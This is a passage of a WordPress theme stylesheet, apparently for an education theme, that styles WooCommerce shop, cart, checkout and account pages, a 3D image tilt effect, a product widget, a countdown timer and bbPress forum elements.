      WooCommerce Tab
       */
  /**
      Related
       */
}
.woocommerce main#main button[type="submit"],
.woocommerce-cart main#main button[type="submit"],
.woocommerce-checkout main#main button[type="submit"],
.woocommerce-account main#main button[type="submit"],
.woocommerce main#main a.button,
.woocommerce-cart main#main a.button,
.woocommerce-checkout main#main a.button,
.woocommerce-account main#main a.button,
.woocommerce main#main input[name="submit"],
.woocommerce-cart main#main input[name="submit"],
.woocommerce-checkout main#main input[name="submit"],
.woocommerce-account main#main input[name="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
}
.woocommerce main#main button[type="submit"]:hover,
.woocommerce-cart main#main button[type="submit"]:hover,
.woocommerce-checkout main#main button[type="submit"]:hover,
.woocommerce-account main#main button[type="submit"]:hover,
.woocommerce main#main a.button:hover,
.woocommerce-cart main#main a.button:hover,
.woocommerce-checkout main#main a.button:hover,
.woocommerce-account main#main a.button:hover,
.woocommerce main#main input[name="submit"]:hover,
.woocommerce-cart main#main input[name="submit"]:hover,
.woocommerce-checkout main#main input[name="submit"]:hover,
.woocommerce-account main#main input[name="submit"]:hover {
  background: #242c5e;
}
.woocommerce main#main span.onsale,
.woocommerce-cart main#main span.onsale,
.woocommerce-checkout main#main span.onsale,
.woocommerce-account main#main span.onsale {
  background: #ecb101;
  padding: 0;
}
.woocommerce main#main .price,
.woocommerce-cart main#main .price,
.woocommerce-checkout main#main .price,
.woocommerce-account main#main .price {
  color: #ecb101;
}
.woocommerce main#main form.cart button[type="submit"],
.woocommerce-cart main#main form.cart button[type="submit"],
.woocommerce-checkout main#main form.cart button[type="submit"],
.woocommerce-account main#main form.cart button[type="submit"] {
  border-radius: 3px;
}
.woocommerce main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-cart main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-checkout main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-account main#main div.images .woocommerce-product-gallery__image:first-child img {
  width: auto !important;
  margin: auto;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
  margin-bottom: 15px;
  width: 100%;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
  border: solid 1px rgba(221, 221, 221, 0.8);
}
.woocommerce main#main .posted_in,
.woocommerce-cart main#main .posted_in,
.woocommerce-checkout main#main .posted_in,
.woocommerce-account main#main .posted_in {
  display: block;
  margin: 5px 0px;
}
.woocommerce main#main .variations_form table.variations td.label,
.woocommerce-cart main#main .variations_form table.variations td.label,
.woocommerce-checkout main#main .variations_form table.variations td.label,
.woocommerce-account main#main .variations_form table.variations td.label {
  vertical-align: inherit !important;
  display: inline-block;
  line-height: 0;
  color: inherit;
  font-size: 17px;
  padding: 0 !important;
}
.woocommerce main#main .variations_form .woocommerce-variation-price,
.woocommerce-cart main#main .variations_form .woocommerce-variation-price,
.woocommerce-checkout main#main .variations_form .woocommerce-variation-price,
.woocommerce-account main#main .variations_form .woocommerce-variation-price {
  padding: 15px 0px;
}
.woocommerce main#main .price del,
.woocommerce-cart main#main .price del,
.woocommerce-checkout main#main .price del,
.woocommerce-account main#main .price del {
  display: inline-block;
}
.woocommerce main#main h2,
.woocommerce-cart main#main h2,
.woocommerce-checkout main#main h2,
.woocommerce-account main#main h2 {
  margin-bottom: 35px;
}
.woocommerce main#main .products h2,
.woocommerce-cart main#main .products h2,
.woocommerce-checkout main#main .products h2,
.woocommerce-account main#main .products h2 {
  margin-bottom: 0px;
}
.woocommerce main#main .woocommerce-tabs,
.woocommerce-cart main#main .woocommerce-tabs,
.woocommerce-checkout main#main .woocommerce-tabs,
.woocommerce-account main#main .woocommerce-tabs {
  margin: 50px 0px 25px;
  display: inline-block;
  width: 100%;
}
.woocommerce main#main .woocommerce-tabs h2,
.woocommerce-cart main#main .woocommerce-tabs h2,
.woocommerce-checkout main#main .woocommerce-tabs h2,
.woocommerce-account main#main .woocommerce-tabs h2 {
  margin-bottom: 20px;
}
.woocommerce main#main .woocommerce-tabs .panel,
.woocommerce-cart main#main .woocommerce-tabs .panel,
.woocommerce-checkout main#main .woocommerce-tabs .panel,
.woocommerce-account main#main .woocommerce-tabs .panel {
  padding-bottom: 50px;
}
.woocommerce main#main .woocommerce-tabs input[name="submit"],
.woocommerce-cart main#main .woocommerce-tabs input[name="submit"],
.woocommerce-checkout main#main .woocommerce-tabs input[name="submit"],
.woocommerce-account main#main .woocommerce-tabs input[name="submit"] {
  background: #ecb101 !important;
  color: white !important;
  border-radius: 50px !important;
}
.woocommerce main#main .woocommerce-tabs .stars a,
.woocommerce-cart main#main .woocommerce-tabs .stars a,
.woocommerce-checkout main#main .woocommerce-tabs .stars a,
.woocommerce-account main#main .woocommerce-tabs .stars a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs .stars:hover a,
.woocommerce-cart main#main .woocommerce-tabs .stars:hover a,
.woocommerce-checkout main#main .woocommerce-tabs .stars:hover a,
.woocommerce-account main#main .woocommerce-tabs .stars:hover a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs .stars.selected a,
.woocommerce-cart main#main .woocommerce-tabs .stars.selected a,
.woocommerce-checkout main#main .woocommerce-tabs .stars.selected a,
.woocommerce-account main#main .woocommerce-tabs .stars.selected a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs ul.tabs,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs,
.woocommerce-account main#main .woocommerce-tabs ul.tabs {
  box-shadow: 0px 2px 7px rgba(232, 233, 235, 0.8);
  display: inline-block;
  padding: 0;
  margin-bottom: -7px;
}
.woocommerce main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs:before {
  border: none;
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li {
  border: none;
  border-radius: 0px;
  font-size: 16px;
  padding: 2px 30px;
  background: #e8e9eb;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li:before {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li:after {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li a {
  border-radius: 0px;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li a:before {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li.active {
  background: white;
}
.woocommerce main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-cart main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-checkout main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-account main#main .woocommerce-tabs .woocommerce-Tabs-panel {
  padding: 50px;
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.8);
}
@media (max-width: 768px) {
  .woocommerce main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-cart main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-checkout main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-account main#main .woocommerce-tabs .woocommerce-Tabs-panel {
    padding: 15px;
  }
}
.woocommerce main#main .related h2,
.woocommerce-cart main#main .related h2,
.woocommerce-checkout main#main .related h2,
.woocommerce-account main#main .related h2,
.woocommerce main#main .upsells h2,
.woocommerce-cart main#main .upsells h2,
.woocommerce-checkout main#main .upsells h2,
.woocommerce-account main#main .upsells h2 {
  margin-bottom: 35px;
}
.woocommerce main#main .related .products h2,
.woocommerce-cart main#main .related .products h2,
.woocommerce-checkout main#main .related .products h2,
.woocommerce-account main#main .related .products h2,
.woocommerce main#main .upsells .products h2,
.woocommerce-cart main#main .upsells .products h2,
.woocommerce-checkout main#main .upsells .products h2,
.woocommerce-account main#main .upsells .products h2 {
  margin-bottom: 0px;
}
.woocommerce main#main .related .products li,
.woocommerce-cart main#main .related .products li,
.woocommerce-checkout main#main .related .products li,
.woocommerce-account main#main .related .products li,
.woocommerce main#main .upsells .products li,
.woocommerce-cart main#main .upsells .products li,
.woocommerce-checkout main#main .upsells .products li,
.woocommerce-account main#main .upsells .products li {
  margin-bottom: 0px;
}
.woocommerce .woocommerce-pagination,
.woocommerce-cart .woocommerce-pagination,
.woocommerce-checkout .woocommerce-pagination,
.woocommerce-account .woocommerce-pagination {
  margin: 50px 0px 35px;
}
.woocommerce .woocommerce-pagination .page-numbers,
.woocommerce-cart .woocommerce-pagination .page-numbers,
.woocommerce-checkout .woocommerce-pagination .page-numbers,
.woocommerce-account .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li,
.woocommerce-cart .woocommerce-pagination .page-numbers li,
.woocommerce-checkout .woocommerce-pagination .page-numbers li,
.woocommerce-account .woocommerce-pagination .page-numbers li {
  padding: 5px 15px;
  transition: all 0.4s ease;
  width: 50px;
  height: 50px;
  line-height: 40px;
  text-align: center;
  border: solid 1px rgba(232, 233, 235, 0.8);
  margin: 0px 3px;
  border-radius: 50%;
  background: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce-cart .woocommerce-pagination .page-numbers li a,
.woocommerce-checkout .woocommerce-pagination .page-numbers li a,
.woocommerce-account .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span,
.woocommerce-cart .woocommerce-pagination .page-numbers li span,
.woocommerce-checkout .woocommerce-pagination .page-numbers li span,
.woocommerce-account .woocommerce-pagination .page-numbers li span {
  background: transparent !important;
  transition: all 0.4s ease;
  padding: 0;
  display: inline-block;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current,
.woocommerce-cart .woocommerce-pagination .page-numbers li span.current,
.woocommerce-checkout .woocommerce-pagination .page-numbers li span.current,
.woocommerce-account .woocommerce-pagination .page-numbers li span.current {
  color: #ecb101;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover {
  background: #ecb101;
  cursor: pointer;
  color: white;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover span.current {
  background: transparent;
  color: white;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover a {
  color: white;
}
.woocommerce .woocommerce-cart-form input[type="submit"],
.woocommerce-cart .woocommerce-cart-form input[type="submit"],
.woocommerce-checkout .woocommerce-cart-form input[type="submit"],
.woocommerce-account .woocommerce-cart-form input[type="submit"] {
  background: #ecb101;
  color: white;
  border-radius: 50px;
  text-transform: capitalize;
}
.woocommerce .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-account .woocommerce-cart-form input[type="submit"]:hover {
  border: none;
  background: #242c5e;
}
.woocommerce .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-cart .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-checkout .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-account .woocommerce-cart-form input[name="coupon_code"] {
  width: 135px !important;
  height: 38px;
  padding: 5px 15px !important;
  border-radius: 50px;
}
.woocommerce .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-cart .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-checkout .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-account .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce .woocommerce-cart-form input[name="update_cart"],
.woocommerce-cart .woocommerce-cart-form input[name="update_cart"],
.woocommerce-checkout .woocommerce-cart-form input[name="update_cart"],
.woocommerce-account .woocommerce-cart-form input[name="update_cart"] {
  padding: 12px 30px !important;
  font-size: 14px;
}
.woocommerce .cart-collaterals,
.woocommerce-cart .cart-collaterals,
.woocommerce-checkout .cart-collaterals,
.woocommerce-account .cart-collaterals {
  margin-top: 80px;
}
.woocommerce .cart-collaterals h2,
.woocommerce-cart .cart-collaterals h2,
.woocommerce-checkout .cart-collaterals h2,
.woocommerce-account .cart-collaterals h2 {
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals,
  .woocommerce-cart .cart-collaterals,
  .woocommerce-checkout .cart-collaterals,
  .woocommerce-account .cart-collaterals {
    padding: 15px;
  }
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-cart .cart-collaterals .cart_totals,
.woocommerce-checkout .cart-collaterals .cart_totals,
.woocommerce-account .cart-collaterals .cart_totals {
  margin: 35px auto;
  text-align: center;
}
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-cart .cart-collaterals .cross-sells,
.woocommerce-checkout .cart-collaterals .cross-sells,
.woocommerce-account .cart-collaterals .cross-sells {
  margin-bottom: 100px;
}
.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-cart .cart-collaterals .cross-sells ul.products,
.woocommerce-checkout .cart-collaterals .cross-sells ul.products,
.woocommerce-account .cart-collaterals .cross-sells ul.products {
  display: flex;
  padding: 0;
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cross-sells ul.products,
  .woocommerce-cart .cart-collaterals .cross-sells ul.products,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products,
  .woocommerce-account .cart-collaterals .cross-sells ul.products {
    display: inherit;
  }
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-account .cart-collaterals .cross-sells ul.products li.product {
    margin: 5px;
    width: 100%;
  }
}
.woocommerce .checkout,
.woocommerce-cart .checkout,
.woocommerce-checkout .checkout,
.woocommerce-account .checkout {
  margin-bottom: 100px;
}
.woocommerce .checkout h2,
.woocommerce-cart .checkout h2,
.woocommerce-checkout .checkout h2,
.woocommerce-account .checkout h2,
.woocommerce .checkout h3,
.woocommerce-cart .checkout h3,
.woocommerce-checkout .checkout h3,
.woocommerce-account .checkout h3 {
  margin-bottom: 18px;
}
.woocommerce .checkout .place-order input.button.alt,
.woocommerce-cart .checkout .place-order input.button.alt,
.woocommerce-checkout .checkout .place-order input.button.alt,
.woocommerce-account .checkout .place-order input.button.alt {
  background: #ecb101 !important;
}
.woocommerce .checkout .place-order input.button.alt:hover,
.woocommerce-cart .checkout .place-order input.button.alt:hover,
.woocommerce-checkout .checkout .place-order input.button.alt:hover,
.woocommerce-account .checkout .place-order input.button.alt:hover {
  border: none;
  background: #242c5e !important;
}
.woocommerce .woocommerce-message,
.woocommerce-cart .woocommerce-message,
.woocommerce-checkout .woocommerce-message,
.woocommerce-account .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce-cart .woocommerce-info,
.woocommerce-checkout .woocommerce-info,
.woocommerce-account .woocommerce-info {
  border-top-color: #ecb101;
}
.woocommerce .woocommerce-message:before,
.woocommerce-cart .woocommerce-message:before,
.woocommerce-checkout .woocommerce-message:before,
.woocommerce-account .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-cart .woocommerce-info:before,
.woocommerce-checkout .woocommerce-info:before,
.woocommerce-account .woocommerce-info:before {
  color: #ecb101;
}
.woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce-cart .woocommerce-MyAccount-navigation ul,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul,
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  background: rgba(232, 233, 235, 0.5);
  padding: 20px;
  margin-left: 20px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active {
  border-left: solid 5px #ecb101;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  padding: 8px 15px;
  width: 100%;
  display: inline-block;
  border-bottom: solid 1px rgba(36, 44, 94, 0.2);
  transition: all 0.5s ease;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a {
  border: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
  padding-left: 17px;
}
.woocommerce .woocommerce-MyAccount-content fieldset,
.woocommerce-cart .woocommerce-MyAccount-content fieldset,
.woocommerce-checkout .woocommerce-MyAccount-content fieldset,
.woocommerce-account .woocommerce-MyAccount-content fieldset {
  border: none;
  margin-top: 20px;
  padding: 0;
}
.woocommerce .woocommerce-MyAccount-content fieldset legend,
.woocommerce-cart .woocommerce-MyAccount-content fieldset legend,
.woocommerce-checkout .woocommerce-MyAccount-content fieldset legend,
.woocommerce-account .woocommerce-MyAccount-content fieldset legend {
  margin: 0;
}
.woocommerce .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
  margin-top: 20px;
}
.woocommerce .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"]:hover {
  background: #242c5e;
  padding: inherit;
  border: none;
}
.woocommerce .woocommerce-form-login,
.woocommerce-cart .woocommerce-form-login,
.woocommerce-checkout .woocommerce-form-login,
.woocommerce-account .woocommerce-form-login {
  margin: 10px 0px 0px !important;
  display: inline-block;
  width: 100%;
}
.woocommerce .woocommerce-form-login input[type="submit"],
.woocommerce-cart .woocommerce-form-login input[type="submit"],
.woocommerce-checkout .woocommerce-form-login input[type="submit"],
.woocommerce-account .woocommerce-form-login input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
  margin-top: 20px;
}
.woocommerce .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-cart .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-account .woocommerce-form-login input[type="submit"]:hover {
  background: #242c5e;
  padding: inherit;
  border: none;
  color: white;
}
.woocommerce-cart .page-details li,
.woocommerce-checkout .page-details li,
.woocommerce-account .page-details li {
  display: inline-block;
  color: white;
  position: relative;
}
.woocommerce-cart .page-details li a,
.woocommerce-checkout .page-details li a,
.woocommerce-account .page-details li a {
  color: white;
}
.woocommerce-cart article .woocommerce,
.woocommerce-checkout article .woocommerce,
.woocommerce-account article .woocommerce {
  width: 80%;
  margin: 0 auto;
  background: white;
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 50px 50px 60px;
  margin-bottom: 50px;
}
@media (max-width: 768px) {
  .woocommerce-cart article .woocommerce,
  .woocommerce-checkout article .woocommerce,
  .woocommerce-account article .woocommerce {
    width: 100%;
    padding: 15px;
  }
}
.woocommerce-cart article .woocommerce h2,
.woocommerce-checkout article .woocommerce h2,
.woocommerce-account article .woocommerce h2 {
  font-weight: bold;
  font-size: 24px;
}
.woocommerce-cart article .woocommerce h3,
.woocommerce-checkout article .woocommerce h3,
.woocommerce-account article .woocommerce h3 {
  font-weight: bold;
}
.woocommerce-cart .wc_payment_methods label,
.woocommerce-checkout .wc_payment_methods label,
.woocommerce-account .wc_payment_methods label {
  width: auto;
  display: inline-block;
  margin: 0;
}
/**
Apple tv effect
Default style from
their library
=================
 */
.atvImg {
  border-radius: 5px;
  transform-style: preserve-3d;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}
.atvImg img {
  border-radius: 5px;
  box-shadow: 0 2px 8px rgba(14, 21, 47, 0.25);
}
.atvImg-container {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  transition: all 0.2s ease-out;
}
.atvImg-container.over .atvImg-shadow {
  box-shadow: 0 45px 100px rgba(14, 21, 47, 0.4), 0 16px 40px rgba(14, 21, 47, 0.4);
}
.atvImg-layers {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  overflow: hidden;
  transform-style: preserve-3d;
}
.atvImg-rendered-layer {
  position: absolute;
  width: 104%;
  height: 104%;
  top: -2%;
  left: -2%;
  background-repeat: no-repeat;
  background-position: center;
  background-color: transparent;
  background-size: cover;
  transition: all 0.1s ease-out;
}
.atvImg-shadow {
  position: absolute;
  top: 5%;
  left: 5%;
  width: 90%;
  height: 90%;
  transition: all 0.2s ease-out;
  box-shadow: 0 8px 30px rgba(14, 21, 47, 0.6);
}
.atvImg-shine {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 5px;
  background: linear-gradient(135deg, rgba(255, 255, 255, 0.25) 0%, rgba(255, 255, 255, 0) 60%);
}
/**
latest product Element
======================
 */
@media (max-width: 768px) {
  .e-woo-latest-product .product .product-item {
    margin-bottom: 35px;
  }
}
.e-woo-latest-product .product .add_to_cart_inline {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  justify-content: flex-end;
  border: none !important;
  margin: 0;
  padding: 10px 25px !important;
}
.e-woo-latest-product .product .product-image .e-atvImg {
  height: 465px;
}
.e-woo-latest-product .product .product-image .e-atvImg img {
  height: 100%;
  object-fit: cover;
}
.e-woo-latest-product .product .product-short-info .e-product-title {
  font-size: 18px;
  line-height: 24px;
  margin-top: 28px;
  display: inline-block;
  font-weight: bold;
}
.e-woo-latest-product .product .product-short-info .e-product-author {
  margin: 0px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper {
  background-color: #ecb101;
  border-radius: 50px;
  color: white;
  display: inline-block;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 14px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a {
  background: transparent !important;
  color: white;
  font-size: 13px;
  text-transform: uppercase;
  padding-left: 0px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.add_to_cart_button {
  position: relative;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.add_to_cart_button:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 15px;
  background: white;
  position: absolute;
  margin: 0px 7px;
  top: 8px;
  right: 0px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper ins {
  background: transparent;
  font-weight: bold;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper del {
  margin-left: 5px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.added_to_cart {
  color: white;
  padding-top: 0 !important;
  padding-left: 10px;
  margin-right: 7px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper:hover {
  background: #242c5e;
}
.e-woo-latest-product li.product-item {
  list-style-type: none;
}
/**
Magnific pop up
 */
.mfp-content .mfp-figure button.mfp-close:hover {
  background: none !important;
  border: none;
}
.e-woo-latest-product ul.product {
  padding: 0;
}
/*--------------------------------------------------------------
# Countdown Css
--------------------------------------------------------------*/
.edumodo-countdown-timer-widget .countdown-items {
  overflow: hidden;
}
.edumodo-countdown-timer-widget .countdown-items {
  display: inline-block;
  width: 150px;
  background-color: #6ec1e4;
  margin: 0px 20px;
}
.edumodo-countdown-timer-widget .countdown-items .ctw-digits {
  display: block;
  font-size: 64px;
  text-align: center;
}
.edumodo-countdown-timer-widget .countdown-items .ctw-label {
  display: block;
  text-align: center;
  padding: 10px 0px;
}
.edumodo-countdown-timer-widget .finished-message {
  text-align: center;
}
/* media query css */
@media (max-width: 493px) {
  .edumodo-countdown-timer-widget .countdown-items {
    width: 15%;
  }
  .edumodo-countdown-timer-widget .countdown-items .ctw-digits {
    font-size: 26px;
  }
}
/*--------------------------------------------------------------
# Buddypress Css
--------------------------------------------------------------*/
.bbpress {
  background: white;
}
#bbpress-forums button,
#bbpress-forums input[type="button"],
#bbpress-forums input[type="reset"],
#bbpress-forums input[type="submit"] {
  padding: 8px 20px;
  margin-left: -5px;
  font-size: 14px;
}
#bbpress-forums #bbp-search-form {
  margin-bottom: 20px;
}
#bbpress-forums .bbp-forums-list {
  border-color: #242c5e;
}
#bbpress-forums .bbp-forums-list li {
  font-size: 13px;
}
.bbp-breadcrumb a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bbp-breadcrumb a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
  width: 16px;
  margin-bottom: 0;
}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
  font-size: 16px;
  border-color: #242c5e;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
  font-size: 13px;
}
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
  padding: 15px;
  border-color: #242c5e;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  background-color: #242c5e;
  border-color: #242c5e;
  padding: 15px;
  color: white;
}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
  background-color: rgba(36, 44, 94, 0.15);
}
div.bbp-template-notice p {
  padding: 5px 10px;
  color: white;
  font-size: 14px;
}
div.bbp-template-notice p a {
  color: white;
}
div.bbp-template-notice a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.bbp-template-notice.error,
div.bbp-template-notice.warning,
div.bbp-template-notice,
div.indicator-hint {
  background-color: #242c5e;
  border-color: #242c5e;
}
div.bbp-template-notice.important {
  background-color: #242c5e;
  border-color: #242c5e;
}
